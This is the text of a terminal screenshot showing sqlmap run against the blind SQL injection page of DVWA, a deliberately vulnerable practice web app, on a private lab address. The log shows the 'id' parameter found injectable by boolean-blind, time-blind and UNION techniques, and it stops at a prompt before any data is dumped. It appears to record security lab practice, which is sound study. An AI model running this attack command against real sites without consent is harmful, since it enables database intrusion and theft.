 C:\Windows\system32\cmd.exe
C:\Users\han>sqlmap -u "http://192.168.100.119/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ar14vrf1ie0kc399hgpmqc1fd2" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.8.22#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 12:33:03 /2019-08-31/
[12:33:03] [INFO] testing connection to the target URL
[12:33:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:33:04] [INFO] testing if the target URL content is stable
[12:33:04] [INFO] target URL content is stable
[12:33:04] [INFO] testing if GET parameter 'id' is dynamic
[12:33:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[12:33:04] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[12:33:04] [INFO] testing for SQL injection on GET parameter 'id'
[12:33:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:33:05] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[12:33:05] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:33:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:33:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:33:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:33:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:33:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:33:09] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:33:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:33:09] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:33:09] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:33:09] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:33:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:33:10] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:33:10] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:33:10] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:33:10] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:33:10] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:33:10] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[12:33:10] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[12:33:10] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[12:33:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:33:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[12:33:10] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[12:33:10] [INFO] testing 'MySQL inline queries'
[12:33:10] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[12:33:10] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:33:10] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[12:33:10] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[12:33:10] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[12:33:10] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[12:33:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:33:20] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:33:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:33:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:33:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[12:33:34] [INFO] target URL appears to have 2 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[12:33:36] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:33:37] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y